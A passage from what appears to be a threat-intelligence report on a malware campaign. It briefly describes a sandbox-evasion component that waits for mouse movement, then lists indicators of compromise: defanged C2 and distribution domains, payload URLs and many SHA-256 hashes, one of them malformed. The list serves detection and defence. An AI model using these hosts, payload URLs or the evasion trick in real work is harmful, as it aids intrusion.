Finally, it checks if any new command information is available from the C2 server and updates the "desktop.ini" file according to it. Based on functionality, compile timestamps, and binary differencing this malware is likely an updated version of 598c55b89e819b23eac34547ad02e5cd59e1b8fcb23b5063a251d8e8fae8b824.

#### **wmphost.exe**

This file runs an infinite loop until mouse movement gets detected, then it exits. This file can be used to circumvent sandboxes that don't simulate mouse movement. To detect if it's running inside a sandbox, another file can scan the list of running processes to see if "wmphost.exe" is present or not.## **Appendix B: Indicators of Compromise**

# **Domain Names**

admin-ru[.]ru adobe.update-service[.]net apploadapp.webhop[.]me brokbridge[.]com cat.gotdns[.]ch check-update[.]ru childrights.in[.]ua conhost.myftp[.]org docdownload.ddns[.]net downloads.email-attachments[.]ru downloads.file-attachments[.]ru dyndownload.serveirc[.]com e.muravej[.]ua email-attachments[.]ru file-attachments[.]ru freefiles.myftp[.]biz getmyfile.webhop[.]me googlefiles.serveftp[.]com grom56.ddns[.]net grom90.ddns[.]net hrome-update[.]ru hrome-updater[.]ru loaderskypetm.webhop[.]me loadsoulip.serveftp[.]com mail.file-attachments[.]ru mails.redirectme[.]net mars-ru[.]ru msrestore[.]ru oficialsite.webhop[.]me parkingdoma.webhop[.]me poligjong.webhop[.]me polistar.ddns[.]net proxy-spread[.]ru rms.admin-ru[.]ru samotsvety.com[.]ua skypeemocache[.]ru skypeupdate[.]ru spbpool.ddns[.]net spread-service[.]ru spread-ss[.]ru spread-updates[.]ru stor.tainfo.com[.]ua tortilla.sytes[.]net ukrnet.serveftp[.]com ukrway.galaktion[.]ru umachka[.]ua update-service[.]net updatesp.ddns[.]net updateviber.sytes[.]net webclidie.webhop[.]me win-restore[.]ru winloaded.sytes[.]net winupdateloader[.]ru www.file-attachments[.]ru www.win-restore[.]ru yfperoliz.webhop[.]me

**URLs:**http://childrights.in[.]ua/public/manager/img/scrdll.ini http://prestigeclub.frantov[.]com.ua/press-center/press/chrome-xvnc-v5517.exe http://umachka[.]ua/screen/dk.tmp http://umachka[.]ua/screen/screen.tmp http://viberload.ddns[.]net/viber.nls

## **Hashes:**

#### **Samples using custom developed tools:**

002aff376ec452ec35ae2930dfbb51bd40229c258611d19b86863c3b0d156705 08e69f21c3c60a4a9b78f580c3a55d4cfb74729705b5b7d01c1aecfd58fc49e6 0c47cf984afe87a14d0d4c94557864ed19b4cb52783e49ce96ebf9c2f8b52d27 0dc1010c3d3766158e2347d10fc78d9223c6e0e3a44aa8a76622aeff7d429ab9 0f745512940e0efd8f09c6d862571cba2b98fac9a9f7cf30dedcc08ace43a494 145dab86a43835bb37734c16756d6d64d8e5ac6b87c491c57385e27b564136b8 222e85e6d07bdc3a2141cdd582d3f2ed4b1ce5285731cc3f54e6202a13737f8d 2f2b26f2f7d164ea1f529edbc3cb8a1063b39121dad4dd19d8ee4bbbaf25ed37 3242183b1f0176a2e3cfb6bfef96b9d55c5a59ea9614dbde4ef89979336b5a5d 3773ddd462b01f9272656f3150f2c3de19e77199cf5fac1f44287d11593614f9 37c78ee7826d63bb9219de594ed6693f18da5db60e3cbc86795bd10b296f12ac 3e5b1116b2dfd99652a001968a05fc962974931a0596153ab0dea8e4a9982f89 400f53a89d08d47f608e1288d9873bf8d421fc7cd642c5e821674f38e07a1501 598c55b89e819b23eac34547ad02e5cd59e1b8fcb23b5063a251d8e8fae8b824 5b22ace98b57ed19d815c49983c96a3c6ff0b2701e8167d4422c6990982abcf9 5ec8b7ca4461720bd69fb49b3f6cae637d8ac3bbd675da938bc5a84e9b73b395 840b3d4cc95dbf311f792a9f50137056deb66bfdbb55eb9f54ff381a0df65656 90ba0f95896736b799f8651ef0600d4fa85c6c3e056e54eab5bb216327912edd 97ebd7bfad63b36b4572132f6ece359ff9991f269048c0b145411699bfe3dc34 9a1fd88970da3809f45cef00360d1e54ea11a70035c277c130404a67371e142d 9cb64d3242d2b591bd2ff13b1aadef2e6b4bf9147f4a0926613b7c9343feb312 a46508ec9e48c256261b2d1914532a36ac7da093253320135d77581051751b75 a7e27ff0695a4bdf58c584f48664acd3a385ccebf3a542fdd6d7383f414aa83a a804beddd22bb76ea207a9607ed5c888f2f640cbd9ed9a32942fcd0b8a25c4d5 ae5ab2e887a9b46ea7819b7ebbb8163028e66882c97e75b0698dc3a69a69d7da b2fb7d2977f42698ea92d1576fdd4da7ad7bb34f52a63e4066f158a4b1ffb875 b9434e5a14159c49af2d1a5a11d570f195797d6b17aa560c3dde4a5b3486bf2a be2be662cc821a924d5641422dd1116e99188c6923da092ca3f0f8f862bd2d2d d01df47b6187631c9a93bdad1298439ab1a1c5529b3319f3614b6ec2455e5726 d1ba365e93ff0a4f3a2cb1d657568e583e3fbd7dbb1c2c52e28f16480324e3bb ddfc6bb4819527b2424d6e1a84f04b67adad79401e39efbffba5b7d727e732f0 df434f54802a6814628f30cae335c302bae7085c4e8314d71a41a47d9c410c39 e24715900aa5c9de807b0c8f6ba8015683af26c42c66f94bee38e50a34e034c4 f2296bcb6be68dfb330baec2091fb11a42a51928ba057164213580e6ff0e1126

## **Samples using bundled commodity tools:**

026be8a873560f1496c6961f6e36c312bdda01beacb17c4b744f35ee1923d061 03c943f5cba11b09b9c3afa0705d4a027e5a9d81b299711740cc5aedfe4b4aa1 03e5e99cc8280de4663c4b65bfd26782d4975258808a63a4b20bc068008df7f5 059e40ba91b2b2d827c200476fcbd0fad0d43ab198d0c206c996777d27e6de65 0669e61e51cf43daa431d52b5461c90bdce1b1bee03b087e4406c30264dcb9a4 068b9a9194efacc16cf142814e79b7041b6ab3d671a95bb508dbd30061c324aa 0b4a90b823a581311c4acb59f35e32f81f70ca16a2538f54f4dbe03db93350df 0b5316d723d1ebbec9aba0c9ff6761050305d644c3eeb5291b4e2c4de9e5fa15 0b8d59312699739b6e6cb7aeb0f22a2eaebbb0fd898a97ef9b83e8d8e9ce67a0 0dd13d2d0edbcf9d1825c2bfc165876ada2e4d04e2981a0003cb6503fad2287b 0ddb7867e31f3f30cd1cfe74393f8ac5bbdc61538278de9219a49345f0d3af7f 13fed3accac4f38f28e606b110a3b7924d9c7a1a911f8c0613d0bb791e715267 151cf4c83722ba171ae42640e5e13af67ca06ee0a06a74afa53931acf6ac1506 17006d77cc1459aa3d70e4e9377edb2547a7446647aa9872c9dd9ad860ed7e39 1ec7e595677038145991c6d84dc7808602142f258c1f90e9486cca0fe531d74f 208dc592111a8221a9c633efc120b890585f9a67ed340cbb5ec9db4cd5e164e4 2124adbee89f2c1cb65896bed26e7ffa8bf0fcbdfeb99a9e751fea9cca7a896b 22e97292671ada8deef4329eb115c52f6f1bc598bcf01a3961f1c35a2230a013259a78122ef51ae503059143bf36941fc6090be83213d196ba3051ba36a0b2a1 26564c23530dd14e0042e074f4178a5b2ad6fc8f51f10138fc39941a6303bff9 29453fa1772b6d7d33842d6abbe0cb55c4a4b66a00f43284c8724d7c16749a7d 2a072d9ce63a94d2530cf9f18a232c6a09f6c7bdff9dbe27faceef53604145ea 2c02d3d3fadd76f9d21f5c093459ddc0045c94f17679269eb7a2990a1a88cb42 2d55000bb5cb9e3e1f137810c2e1eb899f68c40e4a6f6307f226c7b8af208abd 2ded2f3b5b5b6155ce818893c67887cbfa8b539be6c983e314ccf2177552da20 2e89436b355550ceb361fac1b03b78b71eda11d25f26223ac5c8c34ed8972a05 32b0e6394b110860371da5541946a6dcc85358a3951eddc86fdaf5794527c150 33934fcfae5760316b3f40e013cbb03d8086f8c30f9a4ba9bed3f9486a530796 34d86602882e86f8aaaeb7513126c8579a4489f2be31c279188e2f2ca8a0e141 390162dae62a0347e35cf5dad093cfc2f7d4ded62fba9d2df7af6133feb41ee0 3ef8602579c6b145fbaafc8970b4c9a6e7bebd11eb5e37eecaa67b4572c6038b 420acd7e8598fe994b59bf5d30f89e1c11b36cbef464a4786694cf9eada8dd4c 42b4c39179f76ea9eb5835b55a3cf4d8dbb29d42ee0622ad2e89ca48d01e8988 42eed03907c9dfa0e566fbe5968cdb5a1b7b5e18521f7327185ed2208c6c29b4 46a39da996b01e26ddd71d51c9704de2aa641cd3443f6fe0e5c485f1cd9fa65d 47d929c69bfd8d8efb9c280eabec2f73d4bddf1c3c30120c3fb6334623469888 505ef8cbc1271ce32f0c473468d75a1aba5073c37b2e6b49293ddc9efcb4ac96 5230453eeb98c5a183129ed8b918b429e96020887302ba30941c408108a1ab84 5363220b532d7da378b338e839a501ae5c006cc03c8b2d3627c480d64deb1221 558f33d478091993e5b5921604f8c3873efc87f551fddf61612b5c64d5b610f6 55c76f4f93f9e155fbb6a28447f97c1ccda0081061dc3cb9973d42c1686964b7 56c8246819f7de5cba91001793831441d4ce998ccb8237cb96c9f52e88ea384b 59bddb5ccdc1c37c838c8a3d96a865a28c75b5807415fd931eaff0af931d1820 5ac627f8964d3b9cad69f21e3b8f27305f1f68f49e4f4fae2c73949a04b32692 5ccc76ae1cdf668ba7f89c6cbd0bad44f148cbee736320ead237262ba170ffba 5cd4401c1dae9b9ecd75c96ab29dc64ce40bef3acc6faf7c001ff98ebd3b3413 5cd72eaf555813f1ee187def594584f5cfc6a5e83086f35e281327b5210adffb 5f8293eda9fb40684caddf576eba6c81f3a06911ca9e4ecf84ede3b2891cff5e 6c258151c593268c13c252d8f275192a6f7a74d5de5754f2cf20fb94be7ee6ea 0458e168baa4fa5942892065925ac82b12245551b539d54c2884b3a21c2699d8 877f1de209eb9d8b2a20a76f8773d12e5a1fcde4148868c7b73added392f62f6 29c728a169c5d18298e77db161dd5d2f6396ceca9ee7849b63ff8a8bc11f911e 98e092b7bfc3bbdaeb82e05de14ba5835c6ac626c17de9eef2049796a031dd10 27e08fb90ada2fd8ce6b6149786edd3b814dd0324257ebd919ed66ada0334b21 9f651ae6ea538238748614a7f86fe2b0f76e881d6c38da581f284e4b6f79b0ca f47115ea58615781e56dcac673c19edf7ce00defd7ada709ae97b0708d3eac1e b80719854f8744ba62e9f0e774c09e2e2ed79dd37f9f94ba3ed05ec8507d55e6 467f04914a1e6093bdaf5c28884bf95ec738234033b3292d289a0799de196d49 5c47d18b3f0e0274c6a66b2eab27d47c73a0105c263d41c6473aba9a28d0a4ba 01c5729ac1ae3928053c085fd616323a3715863ab3d7e9b8106c09e24df34183 5b6a691cf8faf238b27861941a1b667d889889cc9711a3e561403d6a6ed292c9 e2688f72cc7ae836be19e765e39318873554ee194a09945eb3f3805d04f256ca 9f0228e3d1577ffb2533584c2b1d87ebee0c0d490f981e61d18bb27ab02e52cb 2617f9301869304b88d8a3a4f7b2eab6b0edf264cc1a28b99f5685959242ec39 f3107a5a00f36e12be7cc2e37c35903ef855b8043492af374ea918385821443c 63fcfab8e9b97d9aec3d6f243003ea3e2bf955523f08e6f1c0d1e28c839ee3d5 05cbe01b1125897e0e982c587a10a72f4df795b844a4a2c4cec44aee7f30ce94 5a7da102c11960b9651650143a4a08ae4ce97d68dff999961f1ffc792531afeb df6112e6bad4125b80b8829c13a2ca523bb82cf303cf531389d8795e7512c7e6 cfb8216be1a50aa3d425072942ff70f92102d4f4b155ab2cf1e7059244b99d31 e79dbcc8b60da280e53d9cf818eee1de34251e0551b9947bb2b79a31b131417e a73eac15797130c381b5b4a65c3fb1cfc723b1586a1882c981211787bba285a6 3ef3a06605b462ea31b821eb76b1ea0fdf664e17d010c1d5e57284632f339d4b f2355a66af99db5f856ebfcfeb2b9e67e5e83fff9b04cdc09ac0fabb4af556bd ca87eb1a21c6d4ffd782b225b178ba65463f73de6f4c736eb135be5864f556dc 550ee89d5df17f90ba7689d957cd067dcdbe3d957c5369ea28d925e02ccc8ce6 f77d7940c51c2a1eab849dbd77e59c683ebf7820799ef349e7da2583e1aa11ae 2c5d55619d2f56dc5824a4845334e7804d6d306daac1c23bec6f078f30f1c825 7231177a115656041ba4e5b3cf0bf7a547b074f03592351484267e25cda7c899 d5405f99cec0166857274b6c02a7ef52b36274fedb805a17d2089fd24ed133cf 81921b6a7eba39a3f73895a57892ed3a46ab6365ac97d550ca3b9bff46c7a1c2 1eef9f8d7d3099b87be7ac25121f9d2ccacfb5ccf02b508fb2036b6e059c525f5255061c3600df1a94b376fca40f3ccb69d1cb6dd42aa744b20a643c7292d20c b5199a302f053e5e9cb7e82cc1e502b5edbf04699c2839acb514592f2eeabb13 5fb7f6f953be3b65d88bd86d1391ebc9f88fc10b0ef23541463ebf5b157f695c 6016cf9898d74e2e9030be7c987964d817ba28ad2253d1da54c81a1bf49db836 621e55421dffae981e3e933c65626314d5610c7c08f76f83a3d07f0ec6c36e2d 6ccc24971073d24d90c4cbaf83dfbae2969cbf527e319c7ee9a4babcbe88e456 6f8da9180eebe02ba35317cb8aee5c8df6ac29795af70eb9430c3588d457aad6 71c5b899a5187baeb8f605ca39ca56bf05a63025a8f9f84c45590d8345e5d349 725b7d92ed66be160f2e04395008a65c72814d5ddf842d9778396f6c6679d85e 72d4b780a90ede7ea152f5da0973965cab31d2813fa8c2fe0e1cb611f5ca257e 73670d06851f588c7df44dc478f49883406697c48c618438e0f249b7a916552e 74e017853fbc85ee77ca7476cd25423815602aaaa02b29e0003c95c9551b8890 75d2367dc79d9f8aed165729df90ed5d28fefe267778dbe4d3d74aafa75d66e0 7a5a1c6ea0c2f017df9f06975c93a356cac20b19031fcde96136fa5881e5ef3a 7adb049e0b49312aea904c70e16d0e7f03d01aae4bf8ac867e8219ced4e6e057 7bfa85bec239b6c4419b2d57149c5960263c80e493f888d03ceaaa3f945b1b25 7f324b658f587b3b27921ebeba5ac25aebd669b33e6801fa9581de8c2eb0df2e 7fee970748eb83045e36911dafdaee0d4069ebe72c059cc7de3d65539012c2e9 823793a37d748ffe708864c16c853c67a5db812712481da1d24790b455163940 8512aabfa0175684bdbb77481d6b272b63dbc4249b04a44e1003b7d8fdea0a89 86c81f03cf7d8f8af38c2559dbf506cccdc25579f3b29fb574f823a67f99a0a3 88ae7e60b9dd57fc6b2d667ce33fb29c0f75d37eb7c837ccf56cb7994386d5ef 8b50e3ca06a22d0be6a71232b320137c776f80ac3f2c81b7440b43854b8a3bf0 8bd40e7fe6bbd4d5810db2c142186bb58da445a132fb6f9ff01c46947a532244 8c9d690e765c7656152ad980edd2200b81d2afceef882ed81287fe212249f845 8d38726d674279705fe06b4b45bbbaef10756c547d560cea6998e23dba09f80c 8db47439685edc683765abb5e6d7d0d05479bf9ee164992db9e8ce97fe43ee2f 95de2e16f1b05d1b45b1d182c1503568c2e5fd4a81ac52fe1bc9e881d1a272b1 95e3204228341852b7c97f357f799e7ec9688abe1262436b569e56397f1fd864 98caf00760d772598386eb8d4f26caf92fb891915ac08da6bf830be5e45278d3 99c9440a84cdc428ce140de901452eb334faec49f1f6258acdde1ddcbb34376e 9a8776e4ae38cf529bab28947b31ade84301262b7996dc37ec47afa4fb4cf6e1 9beb1d2a03ff2d4c15913de0f87b72074155b44df791bd967dac8155e97a0e06 9c8d518fbbc8cbb25fa309f5396efa5749e57a3b0158779404c8d3e92baf6596 a064a28e5e7409a96bba93fc57f44cadc3492bb0f49792c89c973e30b0f5d498 a194b47043356fa365d98a5f7c582b6f87fac90acf0f469ed3651cfe2fd7b2c9 a21dfb8e8b7c8dfbeeb4d72e6ef1f22c667b8968b3a3b1dcce99f44faab05903 a2e0fe2d385dabcdfb024100216d259ddd1fa9907e982d297846fd29b8d4d415 a48ad33695a44de887bba8f2f3174fd8fb01a46a19e3ec9078b0118647ccf599 a595da9a2fa58d4f8be0bfbcf7f4c950435ff5289dd1ccf2c65eec73a0afe97f a972ad0ddc00d5c0409fe26f1748e12008efdd6524c9d2ea4e6c2d3e42d82b7b aa860d405746401ae4155485326fdeb39718832c77c73540d48f4fbb8e596215 ab6832a4432b4bdaec0706f7b00a369c48175eac9abc3e537032b1f5d26a993b ada2f0703614b3447d427827777af5d4ee9ffe9179498970326926751a4f8d65 b16d317c11228bd3573126a0e1bc0bbf35d84a4a1f47dfb06b70634a21fd9823 b3665548cc0f2fce3593fb7139f49588faa1d327b6d23feb564ca4194053ae8a b5578c48a11533871ae91e6d5632aafc25d3976c0626d62abab306663566d024 b67a6f87fc3fd7c5c3666acac5918c8c08a53ab6a966f4d1daf38105a566ede1 b6abc8ab631dcf52e028ab26dbe3bb94022d69193c0acc8642cbd6329cbb23ef b7e117eb342b0d450095805073326989c792bf5ccbbdcd5f4a9ace50e517412e bb14abc9b0798c7756a6ed887308a3e6210cc08a5149dc1360fdd1f5bca27cca bdadb319f071f02462d107380102b669e407bb2a0b20e77a9a8a5726b4cbbc4b hf2383cfbee4cbb0bda2614839454ab1724c9bbfff8b4b48e0f48579ae220c10 bf52b44168de1855d83186163a2d5f29e488ddafdfd5447e211aec4a769cf74a c0d5cf7a0035deda5646aaf520b3ff632aa6be76ddbc88f38ddc11e77ffb40b4 c1a82a788df7418712664138c0fdb05232036a27ab0998479d60c656998849f1 c63a523834ab59ab5621a0acb156a9b901befe806044642fe5fec8a0ba545e70 d05d3f3582e13eaf5f39d7143ca1a4b1367cc5267bf9958a15e27cf53e059518 d0e456cff03c2483ded9a0f8c1b99f9fefb6ba47dcaf949dae27abe940ee20e6 d8a01f69840c07ace6ae33e2f76e832c22d4513c07e252b6730b6de51c2e4385 dada74663e3e29ee26bfd03a888f0bda9fc81e148511fa98f73f8e8a915933cc db3ffcbf136e0268ec66f28b30fa8ba350f74e02e8e737e61cc6ef8d8258027e dd26b85b6568595b1d2bbc47ce47d071ede75665fbd779d637b74663ead5539e df9038660164623a827a8119d4cb3d71d0a5288b12bdfdd32c72769bf90a9ea0